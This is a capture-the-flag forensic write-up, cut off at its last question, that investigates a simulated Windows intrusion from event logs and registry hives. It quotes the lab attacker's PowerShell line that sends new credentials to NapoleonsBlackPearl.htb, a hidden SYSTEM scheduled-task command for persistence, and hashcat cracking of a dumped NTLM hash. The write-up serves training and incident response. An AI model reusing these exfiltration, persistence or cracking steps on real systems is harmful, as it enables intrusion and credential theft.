Holmes CTF - The Enduring Echo

Challenge description: LeStrade passes a disk image artifacts to Watson. It's one of the identified breach points, now showing abnormal CPU activity and anomalies in process logs.
Difficulty: easy
We are provided a KAPE dump with many artefacts.
What was the first (non cd) command executed by the attacker on the host? (string)
First, I start with the EVTX logs. Inside the Security one, we can see (by filtering on Event ID 4688 – Process Creation) that a cmd.exewas run many times with suspicious commands. The first one is cdand the second one, few seconds later is systeminfoas highlighted in the screenshot below:

systeminfo
Which parent process (full path) spawned the attacker’s commands? (C:\FOLDER\PATH\FILE.ext)
Still filtering on Event ID 4688 Process Creation, we can see that the parent process of the cmd.exeis WmiPrvSE.exe.
C:\Windows\System32\wbem\WmiPrvSE.exe
Which remote-execution tool was most likely used for the attack? (filename.ext)
Let’s check for IOC’s that we harvested since the beggining (Suspicious WmiSrvPE.exe parent process which spawns the cmd with some recognizable arguments):
In this blog post we can see:

Referring to the Crowdstrike blog post, we can say that the tool used by the attacker is wmiexec.py
wmiexec.py
What was the attacker’s IP address? (IPv4 address)
As we can see, the Event ID 4688 (Process Creation) shows us the command used to set manually the DNS resolution using the hostsfile (Werni is the name of the main user):

cmd /C "echo 10.129.242.110 NapoleonsBlackPearl.htb >> C:\Windows\System32\drivers\etc\hosts"We might consider that the attacker’s IP is 10.129.242.110because he added manually a DNS record, probably in order to overwrite the actual NapoleonsBlackPearl.htb resolution. Referring to this documentation, the hostsfile resolution comes before the DNS query.
10.129.242.110
What is the first element in the attacker’s sequence of persistence mechanisms? (string)
Let’s do a quick persistence check, first: The Scheduled Task


And inside we have the command that is used to maintain a persistence mechanism.
SysHelper Update
Identify the script executed by the persistence mechanism. (C:\FOLDER\PATH\FILE.ext)
As previously seen, the script is named JM.ps1:

C:\Users\Werni\AppData\Local\JM.ps1
What local account did the attacker create? (string)
Inside the PowerShell script, we can see that the user initiate an array of username: $usernames = @("svc_netupd", "svc_dns", "sys_helper", "WinTelemetry", "UpdaterSvc")and pick a random one to create it. Let’s see what is the username created. I opened Registry Explorer and loaded the SAM hive. Bingo, our user svc_netupdis one of the user inside the array.

svc_netupd
What domain name did the attacker use for credential exfiltration? (domain)
We can determine the answer in the JM.ps1 script:
Invoke-WebRequest -Uri "http://NapoleonsBlackPearl.htb/Exchange?data=$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("$newUser|$password")))" -UseBasicParsing -ErrorAction SilentlyContinue | Out-NullNapoleonsBlackPearl.htb
What password did the attacker’s script generate for the newly created user? (string)
Here’s the password part inside the PowerShell script:
$timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
$password = "Watson_$timestamp"
$securePass = ConvertTo-SecureString $password -AsPlainText -Force

New-LocalUser -Name $newUser -Password $securePass -FullName "Windows Update Helper" -Description "System-managed service account"Now we have to determine the timestamp of the execution. Inside the Security EVTX, we can see that the scheduled task is created at 04:03:50PM:
The command:
cmd.exe /Q /c schtasks /create /tn "SysHelper Update" /tr "powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File C:\Users\Werni\Appdata\Local\JM.ps1" /sc minute /mo 2 /ru SYSTEM /f 1> \\127.0.0.1\ADMIN$\__1756076432.886685 2>&1But if we look at the Event ID 4688:

The first execution of the scheduled task is at 04:05:01PM the 08/24/2025 based on this event log. A little check of the date format héhé:

I tried to enter the flags Watson_20250824160500 and Watson_20250824160501 because I thought that the PowerShell script will be executed the first second after the scheduled task is triggered. But nahnahnahn, I don’t know why the operating system is not executing the PowerShell script at this time. So I bruteforced the password with hashcat. I took the following hives: SAM, SYSTEM and SECURITY and dumped the hashes inside:

Now we have the svc_netupdNTLM hash, let’s brute-force it. I put a mask for the hour, minute and second because at this time I didn’t know if I was missing something about the password generation. The ?d is for a digit (0,1,2,3…). We already know the day but not the hour, so let’s run hashcat:
hashcat -m 1000 -a 3 hash.txt "Watson_20250824?d?d?d?d?d?d" -o cracked.txtAnd then after 45s:
cat cracked.txt
532303a6fa70b02c905f950b60d7da51:Watson_20250824160509Watson_20250824160509
What was the IP address of the internal system the attacker pivoted to? (IPv4 address)
Inside the SYSTEM hive, with the Registry Explorer’s bookmarks, I quickly found the tcp (HKLM\SYSTEM\CurrentControlSet\Services\PortProxy\v4tov4\tcp) artefact that shows an internal address:
